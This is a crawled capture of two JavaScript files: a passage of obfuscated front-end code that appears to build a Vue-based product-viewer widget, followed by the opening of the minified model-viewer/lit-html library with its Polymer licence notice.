)+_0x26c4('0x21c')+_0x26c4('0x11f4')+_0x26c4('0x23e')+_0x26c4('0x14f')+_0x26c4('0x944')+_0x26c4('0xc40'));SPECTRE1=(SPECTRE1=(SPECTRE1=(SPECTRE1=(SPECTRE1=(SPECTRE1=(SPECTRE1=(SPECTRE1=SPECTRE1[_0x26c4('0x10ca')+'e'](/#5755d9/g,spase_code_color))[_0x26c4('0x10ca')+'e'](/#4b48d6/g,coloradjust(spase_code_color,-0xa)))[_0x26c4('0x10ca')+'e'](/#4240d4/g,coloradjust(spase_code_color,-0x14)))[_0x26c4('0x10ca')+'e'](/#3634d2/g,coloradjust(spase_code_color,-0x19)))[_0x26c4('0x10ca')+'e'](/#3a38d2/g,coloradjust(spase_code_color,-0x28)))[_0x26c4('0x10ca')+'e'](/#302ecd/g,coloradjust(spase_code_color,-0x2d)))[_0x26c4('0x10ca')+'e'](_0x26c4('0xbd8')+_0x26c4('0x878'),_0x26c4('0xbd8')+_0x26c4('0x2da')+'3'))[_0x26c4('0x10ca')+'e'](_0x26c4('0x87d')+_0x26c4('0x82d')+_0x26c4('0xe1a')+'t;',_0x26c4('0x87d')+_0x26c4('0x803')+_0x26c4('0xd2f')+_0x26c4('0xafd'));var style1=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0xcbd'));insert(style1),style1[_0x26c4('0x281')+_0x26c4('0x6b6')]=SPECTRE1;var style2=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0xcbd'));insert(style2),style2[_0x26c4('0x281')+_0x26c4('0x6b6')]=_0x26c4('0x8bc')+_0x26c4('0x24d')+_0x26c4('0x4d')+_0x26c4('0x723')+_0x26c4('0xb45')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0x947')+_0x26c4('0x7aa')+_0x26c4('0x2a6')+_0x26c4('0x790')+_0x26c4('0x11ef')+_0x26c4('0x1205')+_0x26c4('0xbbf')+_0x26c4('0xf96')+_0x26c4('0xa52')+_0x26c4('0x764')+_0x26c4('0xbbf')+_0x26c4('0xf96')+_0x26c4('0xa56')+_0x26c4('0xcce')+_0x26c4('0xb0d')+_0x26c4('0x40c')+_0x26c4('0xf2b')+_0x26c4('0x3a2')+_0x26c4('0x918')+_0x26c4('0x11db')+_0x26c4('0xe16')+_0x26c4('0x872')+_0x26c4('0x773')+_0x26c4('0xb0d')+_0x26c4('0x40c')+_0x26c4('0xf2b')+_0x26c4('0x494')+_0x26c4('0x1190')+_0x26c4('0xf93')+_0x26c4('0x1205')+_0x26c4('0xbbf')+_0x26c4('0xf96')+_0x26c4('0xa52')+_0x26c4('0x10cf')+_0x26c4('0xe85')+_0x26c4('0x723')+_0x26c4('0x71e')+_0x26c4('0x382')+_0x26c4('0x29e')+_0x26c4('0x29a')+_0x26c4('0xa29')+_0x26c4('0x7aa')+_0x26c4('0xa01')+_0x26c4('0xef9')+_0x26c4('0xfbc')+_0x26c4('0x1172')+_0x26c4('0x350')+_0x26c4('0x918')+_0x26c4('0x11ba')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0x5d5')+_0x26c4('0x851')+_0x26c4('0x10a2')+_0x26c4('0x969')+_0x26c4('0xaed')+_0x26c4('0xa1c')+_0x26c4('0x5af')+_0x26c4('0x500')+_0x26c4('0x7aa')+_0x26c4('0x741')+_0x26c4('0xc55')+_0x26c4('0x154')+_0x26c4('0xb45')+_0x26c4('0x1141')+_0x26c4('0x3a2')+_0x26c4('0x918')+_0x26c4('0x11ba')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0x5d5')+_0x26c4('0x62c')+_0x26c4('0x5d0')+_0x26c4('0x8b')+_0x26c4('0x3c7')+_0x26c4('0xe69')+_0x26c4('0x30')+_0x26c4('0x495')+_0x26c4('0xa71')+_0x26c4('0xca1')+_0x26c4('0xd31')+_0x26c4('0x1b2')+_0x26c4('0x723')+_0x26c4('0x659')+_0x26c4('0x6b1')+_0x26c4('0xaf6')+_0x26c4('0x4f5')+_0x26c4('0x5b0')+_0x26c4('0x7aa')+_0x26c4('0x503')+_0x26c4('0x455')+_0x26c4('0x500')+_0x26c4('0x7aa')+_0x26c4('0xdb6')+_0x26c4('0x80b')+_0x26c4('0xd86')+_0x26c4('0x323')+_0x26c4('0x9ff')+_0x26c4('0x639')+_0x26c4('0x11c7')+_0x26c4('0x7aa')+_0x26c4('0x4d9')+_0x26c4('0x1193')+_0x26c4('0xd2d')+_0x26c4('0xb0d')+_0x26c4('0xde5')+_0x26c4('0x955')+_0x26c4('0x675')+_0x26c4('0xa4d')+_0x26c4('0x154')+_0x26c4('0x8f3')+_0x26c4('0x495')+_0x26c4('0x1134')+_0x26c4('0x1188')+_0x26c4('0x723')+_0x26c4('0xf81')+_0x26c4('0x72e')+_0x26c4('0x5cb')+_0x26c4('0xebe')+_0x26c4('0x20b')+_0x26c4('0x11ba')+_0x26c4('0x821')+_0x26c4('0x742')+_0x26c4('0xbd7')+_0x26c4('0x6f2')+_0x26c4('0x851')+_0x26c4('0x7e2')+_0x26c4('0x27f')+_0x26c4('0x25d')+_0x26c4('0x10f3')+_0x26c4('0x2b0');var div1=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0x763'));function vue_main(){var _0x53cdfa={};_0x53cdfa[_0x26c4('0x347')]=ISPHONE?screen[_0x26c4('0x11fa')]:_0x26c4('0x480');_0x53cdfa[_0x26c4('0x11c9')+'t']=ISPHONE?screen[_0x26c4('0x11fa')]:_0x26c4('0x7e7');_0x53cdfa[_0x26c4('0x7d1')+'e']=ISPHONE;_0x53cdfa[_0x26c4('0x1179')+_0x26c4('0x860')+_0x26c4('0xe4d')+_0x26c4('0xa07')]=spase_code_array[_0x26c4('0xf23')];_0x53cdfa[_0x26c4('0x5de')+_0x26c4('0xe25')]={};_0x53cdfa[_0x26c4('0x1042')]='';_0x53cdfa[_0x26c4('0x286')]='';_0x53cdfa[_0x26c4('0x9f7')+'x']='';new Vue({'el':_0x26c4('0x469')+_0x26c4('0x277')+_0x26c4('0x7f8'),'data':_0x53cdfa,'methods':{'setmvconfig':function(_0x2aaa19){if(_0x2aaa19){var _0x235ce1=document[_0x26c4('0x112d')+_0x26c4('0x29b')+'r'](_0x26c4('0xee8')+_0x26c4('0xa5e'));Object[_0x26c4('0xf56')](_0x2aaa19)[_0x26c4('0xfcd')+'h'](_0x194e95=>{_0x235ce1[_0x26c4('0x118e')+_0x26c4('0xa9d')](_0x194e95,_0x2aaa19[_0x194e95]);});}},'togl_stat_chip':function(_0x4a4c87,_0x5e0be6){var _0x11c950=this;_0x4a4c87 in this[_0x26c4('0x5de')+_0x26c4('0xe25')]&&(Object[_0x26c4('0xf56')](this[_0x26c4('0x5de')+_0x26c4('0xe25')])[_0x26c4('0xfcd')+'h'](_0x289931=>{_0x11c950[_0x26c4('0x5de')+_0x26c4('0xe25')][_0x289931]=!0x1;}),this[_0x26c4('0x5de')+_0x26c4('0xe25')][_0x4a4c87]=!0x0,this[_0x26c4('0xd3f')+_0x26c4('0x9e1')](_0x4a4c87));},'run_chipp':function(_0xcb9f7d){for(var _0xe846a2,_0x3c570c=0x0;_0x3c570c<this[_0x26c4('0x1179')+_0x26c4('0x860')+_0x26c4('0xe4d')+_0x26c4('0xa07')];_0x3c570c++)if(spase_code_array[_0x3c570c][-0x1]===_0xcb9f7d){_0xe846a2=spase_code_array[_0x3c570c];break;}this[_0x26c4('0x1042')]=PREFIX+_0xe846a2[0x0],this[_0x26c4('0x286')]=PREFIX+_0xe846a2[0x1],_0xe846a2[0x2]?this[_0x26c4('0x9f7')+'x']=PREFIX+_0xe846a2[0x2]:this[_0x26c4('0x9f7')+'x']=null,this[_0x26c4('0xeee')+_0x26c4('0x10dd')](_0xe846a2[0x3]);},'see_modal':function(_0x3e36e7){var _0x30bc1e=document[_0x26c4('0x112d')+_0x26c4('0x29b')+'r'](_0x26c4('0x469')+_0x26c4('0x400')+_0x26c4('0x114'));if(_0x3e36e7){_0x30bc1e[_0x26c4('0x116e')+_0x26c4('0x79c')]+=_0x26c4('0x774')+'e';var _0x5d1017=spase_code_array[0x0][-0x1];this[_0x26c4('0xd3f')+_0x26c4('0x9e1')](_0x5d1017);}else _0x30bc1e[_0x26c4('0x116e')+_0x26c4('0x79c')]=_0x30bc1e[_0x26c4('0x116e')+_0x26c4('0x79c')][_0x26c4('0x10ca')+'e'](_0x26c4('0x34c'),'');},'manage_warnings':function(){window[_0x26c4('0x58a')+'r']=function(_0x5bb764,_0x473f46,_0x58b844){return!!_0x5bb764[_0x26c4('0x207')+'es'](_0x26c4('0x30b')+_0x26c4('0xb2')+_0x26c4('0xd3d'))||(!!_0x5bb764[_0x26c4('0x207')+'es'](_0x26c4('0xb33')+_0x26c4('0xfab')+_0x26c4('0x10e8')+_0x26c4('0x32')+_0x26c4('0x1111')+_0x26c4('0x24f'))||(!!_0x5bb764[_0x26c4('0x207')+'es'](_0x26c4('0xdf4')+'ht')||void logg(_0x5bb764)));},Vue[_0x26c4('0xa90')][_0x26c4('0xa16')+_0x26c4('0x7c3')]=function(_0x518a38,_0x584dc2,_0x12c089){if(_0x518a38[_0x26c4('0x207')+'es'](_0x26c4('0x643')+_0x26c4('0xceb')+_0x26c4('0x122')+_0x26c4('0xf0a')+_0x26c4('0x802')+_0x26c4('0x609')+'r>'))return!0x0;};},'manage_blueinneroutline':function(){var _0x1b7d31=document[_0x26c4('0x112d')+_0x26c4('0x29b')+'r'](_0x26c4('0xee8')+_0x26c4('0xa5e')),_0x5e7f79=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0xcbd'));_0x1b7d31[_0x26c4('0xb4e')+_0x26c4('0x1101')][_0x26c4('0x17a')+_0x26c4('0x1104')](_0x5e7f79),_0x5e7f79[_0x26c4('0x119e')+_0x26c4('0x2f6')]=_0x26c4('0xcea')+_0x26c4('0x62c')+_0x26c4('0xab1')+_0x26c4('0x6f3')+_0x26c4('0x62c')+_0x26c4('0xb')+_0x26c4('0xf2b')+_0x26c4('0x75b')+'}';}},'created':async function(){this[_0x26c4('0x9c2')+_0x26c4('0xed3')+_0x26c4('0x9f5')](),setTimeout(()=>{this[_0x26c4('0x9c2')+_0x26c4('0x1e8')+_0x26c4('0x10ae')+_0x26c4('0xd8c')]();},0x1f4);for(var _0x28408b=0x0;_0x28408b<this[_0x26c4('0x1179')+_0x26c4('0x860')+_0x26c4('0xe4d')+_0x26c4('0xa07')];_0x28408b++)this[_0x26c4('0x5de')+_0x26c4('0xe25')][spase_code_array[_0x28408b][-0x1]]=0x0===_0x28408b;if(!spase_code_modal){var _0x12a6e5=spase_code_array[0x0][-0x1];this[_0x26c4('0xd3f')+_0x26c4('0x9e1')](_0x12a6e5);}},'mounted':function(){}});}insert(div1),div1['id']=_0x26c4('0x1179')+_0x26c4('0xf3b')+'ue',div1[_0x26c4('0x116e')+_0x26c4('0x79c')]=_0x26c4('0x1176'),div1[_0x26c4('0x116e')+_0x26c4('0x79c')]+=_0x26c4('0x413')+_0x26c4('0x85b')+'F',div1[_0x26c4('0x119e')+_0x26c4('0x2f6')]=spase_code_modal?_0x26c4('0xc52')+_0x26c4('0x100')+_0x26c4('0xc79')+_0x26c4('0xb92')+_0x26c4('0x7dd')+_0x26c4('0x714')+_0x26c4('0xaee')+_0x26c4('0xeda')+_0x26c4('0x92a')+_0x26c4('0xadd')+_0x26c4('0x515')+_0x26c4('0x9a5')+_0x26c4('0x447')+_0x26c4('0x104f')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0x3cb')+_0x26c4('0x818')+_0x26c4('0x3e7')+spase_code_fontsize+(_0x26c4('0x189')+_0x26c4('0xc76'))+(spase_code_recenter?_0x26c4('0xd6e'):_0x26c4('0x15e'))+_0x26c4('0x95a')+spase_code_text+(_0x26c4('0xefd')+_0x26c4('0x5f0')+_0x26c4('0x11a')+_0x26c4('0x100')+_0x26c4('0xb18')+_0x26c4('0x9')+_0x26c4('0xd19')+_0x26c4('0x10e3')+_0x26c4('0x8ea')+_0x26c4('0xc5e')+_0x26c4('0x10fb')+_0x26c4('0x1170')+_0x26c4('0x7dd')+_0x26c4('0x714')+_0x26c4('0xaee')+_0x26c4('0x68b')+_0x26c4('0x92a')+_0x26c4('0x10e6')+_0x26c4('0xc5e')+_0x26c4('0x109')+_0x26c4('0x6de')+_0x26c4('0xe84')+_0x26c4('0x11eb')+_0x26c4('0xd19')+_0x26c4('0x10e3')+_0x26c4('0x69b')+_0x26c4('0xcdf')+_0x26c4('0x572')+_0x26c4('0x7aa')+_0x26c4('0x340')+_0x26c4('0xb27')+_0x26c4('0x1153')+_0x26c4('0xf4d')+_0x26c4('0x314')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x300')+_0x26c4('0x67')+_0x26c4('0xa84')+_0x26c4('0x9b6')+_0x26c4('0x64b')+_0x26c4('0xb27')+_0x26c4('0x43b')+_0x26c4('0x2d0')+_0x26c4('0x100e')+_0x26c4('0x10ea')+_0x26c4('0xde1')+_0x26c4('0x17d')+_0x26c4('0x7aa')+_0x26c4('0x337')+_0x26c4('0xf33')+_0x26c4('0xb63')+_0x26c4('0x82a')+_0x26c4('0xcc5')+_0x26c4('0xaa5')+_0x26c4('0x132')+_0x26c4('0xd9f')+_0x26c4('0xc96')+_0x26c4('0x1084')+_0x26c4('0x15')+_0x26c4('0x17d')+_0x26c4('0x156')+_0x26c4('0x77a')+_0x26c4('0x7aa')+_0x26c4('0x11eb')+_0x26c4('0xd19')+_0x26c4('0x10e3')+_0x26c4('0x1b7')+_0x26c4('0xba3')+_0x26c4('0x7aa')+_0x26c4('0xd21')+_0x26c4('0x3e1')+_0x26c4('0x119b')+_0x26c4('0x6f2')+_0x26c4('0x904')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x695')+_0x26c4('0x551')+_0x26c4('0x99d')+_0x26c4('0xbc7')+_0x26c4('0x1114')+_0x26c4('0x209')+_0x26c4('0x85c')+_0x26c4('0x7aa')+_0x26c4('0x3ad')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x22e')+_0x26c4('0xd19')+_0x26c4('0x13')+_0x26c4('0x964')+_0x26c4('0x1179')+_0x26c4('0x860')+_0x26c4('0xe4d')+_0x26c4('0xddc')+_0x26c4('0x442')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x458')+_0x26c4('0xd19')+_0x26c4('0xb6c')+_0x26c4('0x8b0')+_0x26c4('0xb3f')+_0x26c4('0x1e2')+_0x26c4('0xb48')+_0x26c4('0x937')+_0x26c4('0x101d')+_0x26c4('0x10aa')+_0x26c4('0x520')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x57c')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0x375')+_0x26c4('0xb27')+_0x26c4('0x601')+_0x26c4('0x114c')+_0x26c4('0x506')+_0x26c4('0x5de')+_0x26c4('0x558')+_0x26c4('0x27e')+_0x26c4('0x4e2')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0x9b8')+_0x26c4('0x998')+_0x26c4('0x238')+_0x26c4('0x67f')+_0x26c4('0x910')+_0x26c4('0xff5')+_0x26c4('0xb93')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x2d6')+_0x26c4('0x907')+_0x26c4('0x44b')+_0x26c4('0x419')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xe5')+_0x26c4('0x17d')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xcc3')+_0x26c4('0xb0d')+_0x26c4('0x7aa')+_0x26c4('0xd21')+_0x26c4('0xee8')+_0x26c4('0xa5e')+_0x26c4('0x291')+_0x26c4('0x406')+_0x26c4('0x136')+_0x26c4('0x23a')+_0x26c4('0xb27')+_0x26c4('0x3c3')+_0x26c4('0xaac')+(_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xf82')+_0x26c4('0x128')+_0x26c4('0x11d0')+_0x26c4('0x4fd')+_0x26c4('0xe71')+_0x26c4('0x9ad')+_0x26c4('0x468')+_0x26c4('0x10b')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x513')+_0x26c4('0x321')+_0x26c4('0xe6c')+_0x26c4('0x3c3')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0xd6c')+_0x26c4('0xf02')+_0x26c4('0x218')+_0x26c4('0x7a9')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x5e6')+_0x26c4('0xc59')+_0x26c4('0x183')+_0x26c4('0xd3')+_0x26c4('0x4b3')+_0x26c4('0x1159')+_0x26c4('0x11c0')+_0x26c4('0xaaa')+_0x26c4('0xe8')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xb4e')+_0x26c4('0x1c7')+_0x26c4('0xbc9')+_0x26c4('0xd5f')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x11d6')+_0x26c4('0x4c9')+_0x26c4('0x10ef')+_0x26c4('0xa96')+_0x26c4('0x1039')+_0x26c4('0xf38')+_0x26c4('0xdc0')+_0x26c4('0xc2f')+_0x26c4('0x7b2')+_0x26c4('0xea0')+_0x26c4('0x4f4')+_0x26c4('0x9fb')+_0x26c4('0xa22')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x1f4')+_0x26c4('0xf5e')+_0x26c4('0xa61')+_0x26c4('0xe7a')+_0x26c4('0x92b')+_0x26c4('0x9d1')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x3ad')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7a0')+_0x26c4('0xe98')+_0x26c4('0x2a5')+_0x26c4('0xa49')+_0x26c4('0x11f3')+_0x26c4('0x2f3')+_0x26c4('0x20c')+_0x26c4('0xac0')+_0x26c4('0x538')+_0x26c4('0x10dc')+_0x26c4('0x119d')+_0x26c4('0xf21')+_0x26c4('0xa42')+_0x26c4('0x63c')+_0x26c4('0x1014')+_0x26c4('0xdbd')+_0x26c4('0xaeb')+_0x26c4('0x923')+_0x26c4('0xab3')+_0x26c4('0x117d')+_0x26c4('0xb0d')+_0x26c4('0x7aa')+_0x26c4('0xd21')+_0x26c4('0x33a')+_0x26c4('0x609')+_0x26c4('0x2cc')+_0x26c4('0x72a')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x1066')+_0x26c4('0x7aa')+_0x26c4('0xd21')+_0x26c4('0x3f5')+_0x26c4('0x7aa')+_0x26c4('0x10ee')+_0x26c4('0x1044')+_0x26c4('0xd21')+_0x26c4('0x3e1')+_0x26c4('0x106b')+_0x26c4('0x821')+_0x26c4('0x928')+_0x26c4('0xea1')+_0x26c4('0x7aa')+_0x26c4('0x72a')+_0x26c4('0x7aa')+_0x26c4('0x10ee')+_0x26c4('0x1044')+_0x26c4('0xafb')+_0x26c4('0x1088')+_0x26c4('0x1044')+'\x20')):_0x26c4('0x1e0')+_0x26c4('0x581')+_0x26c4('0xaba')+_0x26c4('0xe4')+_0x26c4('0xcdf')+_0x26c4('0x769')+_0x26c4('0x7a1')+_0x26c4('0x10d8')+_0x26c4('0x185')+_0x26c4('0xd66')+_0x26c4('0x7aa')+_0x26c4('0x581')+_0x26c4('0xaba')+_0x26c4('0xe4')+_0x26c4('0x5be')+_0x26c4('0xb3e')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x11eb')+_0x26c4('0xd19')+_0x26c4('0x90e')+_0x26c4('0x216')+_0x26c4('0x1126')+_0x26c4('0x67d')+_0x26c4('0xaf4')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x22e')+_0x26c4('0xd19')+_0x26c4('0x13')+_0x26c4('0x964')+_0x26c4('0x1179')+_0x26c4('0x860')+_0x26c4('0xe4d')+_0x26c4('0xddc')+_0x26c4('0x442')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x11a9')+_0x26c4('0xc4e')+_0x26c4('0xca2')+_0x26c4('0x7a')+_0x26c4('0x8cb')+_0x26c4('0x1011')+_0x26c4('0x836')+_0x26c4('0x3cd')+_0x26c4('0x79b')+_0x26c4('0x10e0')+_0x26c4('0x217')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xb14')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0x375')+_0x26c4('0xb27')+_0x26c4('0x601')+_0x26c4('0x114c')+_0x26c4('0x506')+_0x26c4('0x5de')+_0x26c4('0x558')+_0x26c4('0x27e')+_0x26c4('0x4e2')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x45')+_0x26c4('0xd03')+_0x26c4('0x55e')+_0x26c4('0x965')+_0x26c4('0xa5')+_0x26c4('0x778')+_0x26c4('0xaec')+_0x26c4('0xb0d')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x8c3')+_0x26c4('0x935')+_0x26c4('0x63d')+_0x26c4('0x7a8')+_0x26c4('0x17d')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xe5')+_0x26c4('0x17d')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x156')+_0x26c4('0x713')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x4df')+_0x26c4('0x100c')+_0x26c4('0xe57')+_0x26c4('0xced')+_0x26c4('0x3d4')+_0x26c4('0x1fc')+_0x26c4('0xf33')+_0x26c4('0x8ca')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0xc3f')+_0x26c4('0xeec')+_0x26c4('0x474')+_0x26c4('0x9c1')+_0x26c4('0x913')+_0x26c4('0x5cb')+_0x26c4('0x11c9')+_0x26c4('0x89b')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0xc3f')+_0x26c4('0x1200')+_0x26c4('0x98f')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0xd6c')+_0x26c4('0xf02')+_0x26c4('0x218')+_0x26c4('0x7a9')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x39b')+_0x26c4('0x90f')+_0x26c4('0xbe9')+_0x26c4('0x397')+_0x26c4('0x8a4')+_0x26c4('0xac3')+_0x26c4('0x1090')+_0x26c4('0xd24')+_0x26c4('0x3c3')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xdbc')+_0x26c4('0xd57')+_0x26c4('0xa55')+_0x26c4('0x4b1')+_0x26c4('0xb0d')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x11d6')+_0x26c4('0x4c9')+_0x26c4('0x10ef')+_0x26c4('0xa96')+_0x26c4('0x1039')+_0x26c4('0x250')+(_0x26c4('0x7c')+_0x26c4('0x956')+_0x26c4('0x6bd')+_0x26c4('0x355')+_0x26c4('0x94e')+_0x26c4('0x9ac')+_0x26c4('0x3db')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x1f4')+_0x26c4('0xf5e')+_0x26c4('0xa61')+_0x26c4('0xe7a')+_0x26c4('0x92b')+_0x26c4('0x9d1')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xa85')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x5ae')+_0x26c4('0x2f3')+_0x26c4('0x20c')+_0x26c4('0x121')+_0x26c4('0x7c2')+_0x26c4('0xb46')+_0x26c4('0xf68')+_0x26c4('0x5b')+_0x26c4('0xe19')+_0x26c4('0x7e1')+_0x26c4('0xdbd')+_0x26c4('0xaeb')+_0x26c4('0x211')+_0x26c4('0xfd5')+_0x26c4('0x11f3')+_0x26c4('0x397')+_0x26c4('0x35b')+_0x26c4('0xc87')+_0x26c4('0x6f7')+_0x26c4('0x425')+_0x26c4('0x904')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xd21')+_0x26c4('0x33a')+_0x26c4('0x609')+_0x26c4('0x2cc')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xafb')+_0x26c4('0xb3e')+_0x26c4('0x7aa')+_0x26c4('0x37')+_0x26c4('0xbf5')+_0x26c4('0x7aa')+_0x26c4('0x12a')+_0x26c4('0x21e')+_0x26c4('0xaac'));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://order.spase.io/assets/jsstraight/model-viewer-1.9.2.js
body_size: 177610
content:
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */
const t="undefined"!=typeof window&&null!=window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,e=(t,e,n=null)=>{for(;e!==n;){const n=e.nextSibling;t.removeChild(e),e=n}},n=`{{lit-${String(Math.random()).slice(2)}}}`,i=`\x3c!--${n}--\x3e`,r=new RegExp(`${n}|${i}`);class s{constructor(t,e){this.parts=[],this.element=e;const i=[],s=[],o=document.createTreeWalker(e.content,133,null,!1);let h=0,u=-1,d=0;const{strings:p,values:{length:m}}=t;for(;d<m;){const t=o.nextNode();if(null!==t){if(u++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:n}=e;let i=0;for(let t=0;t<n;t++)a(e[t].name,"$lit$")&&i++;for(;i-- >0;){const e=p[d],n=c.exec(e)[2],i=n.toLowerCase()+"$lit$",s=t.getAttribute(i);t.removeAttribute(i);const a=s.split(r);this.parts.push({type:"attribute",index:u,name:n,strings:a}),d+=a.length-1}}"TEMPLATE"===t.tagName&&(s.push(t),o.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(n)>=0){const n=t.parentNode,s=e.split(r),o=s.length-1;for(let e=0;e<o;e++){let i,r=s[e];if(""===r)i=l();else{const t=c.exec(r);null!==t&&a(t[2],"$lit$")&&(r=r.slice(0,t.index)+t[1]+t[2].slice(0,-"$lit$".length)+t[3]),i=document.createTextNode(r)}n.insertBefore(i,t),this.parts.push({type:"node",index:++u})}""===s[o]?(n.insertBefore(l(),t),i.push(t)):t.data=s[o],d+=o}}else if(8===t.nodeType)if(t.data===n){const e=t.parentNode;null!==t.previousSibling&&u!==h||(u++,e.insertBefore(l(),t)),h=u,this.parts.push({type:"node",index:u}),null===t.nextSibling?t.data="":(i.push(t),u--),d++}else{let e=-1;for(;-1!==(e=t.data.indexOf(n,e+1));)this.parts.push({type:"node",index:-1}),d++}}else o.currentNode=s.pop()}for(const t of i)t.parentNode.removeChild(t)}}const a=(t,e)=>{const n=t.length-e.length;return n>=0&&t.slice(n)===e},o=t=>-1!==t.index,l=()=>document.createComment(""),c=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/;function h(t,e){const{element:{content:n},parts:i}=t,r=document.createTreeWalker(n,133,null,!1);let s=d(i),a=i[s],o=-1,l=0;const c=[];let h=null;for(;r.nextNode();){o++;const t=r.currentNode;for(t.previousSibling===h&&(h=null),e.has(t)&&(c.push(t),null===h&&(h=t)),null!==h&&l++;void 0!==a&&a.index===o;)a.index=null!==h?-1:a.index-l,s=d(i,s),a=i[s]}c.forEach((t=>t.parentNode.removeChild(t)))}const u=t=>{let e=11===t.nodeType?0:1;const n=document.createTreeWalker(t,133,null,!1);for(;n.nextNode();)e++;return e},d=(t,e=-1)=>{for(let n=e+1;n<t.length;n++){const e=t[n];if(o(e))return n}return-1};
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */
const p=new WeakMap,m=t=>"function"==typeof t&&p.has(t),f={},g={};
